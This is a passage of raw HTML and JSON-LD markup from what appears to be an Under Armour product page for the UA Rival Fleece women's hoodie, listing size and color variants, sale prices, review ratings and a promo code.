      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-028-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-028-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-028-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-477-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-477-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-477-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-477-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-477-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=477&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-477-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-521-XS",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-521-SM",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-521-MD",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-521-LG",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-521-XL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=521&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-521-XXL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Women > Shirts & Tops",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768732653286" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;shirts_and_tops&quot;,&quot;ua_rival_fleece_womens_hoodie&quot;,&quot;1379500.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1379500_color%3D025&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Rival Fleece</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$41.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $41.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Women",
      "item": "https://www.underarmour.com/en-us/c/womens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.com/en-us/c/womens/clothing/tops/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/womens/">Women</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a></li></ol></nav><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="true" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small " id="product-badge"><span>New Colors</span></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Rival Fleece<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Women&#x27;s Hoodie</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$41.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">24% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $41.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.8</span><span>(<!-- -->252<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:87.6984126984127%" aria-valuenow="87.6984126984127"></div></div><div><div>221</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:9.523809523809524%" aria-valuenow="9.523809523809524"></div></div><div><div>24</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.5873015873015872%" aria-valuenow="1.5873015873015872"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.7936507936507936%" aria-valuenow="0.7936507936507936"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.3968253968253968%" aria-valuenow="0.3968253968253968"></div></div><div><div>1</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 252 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="6"><div 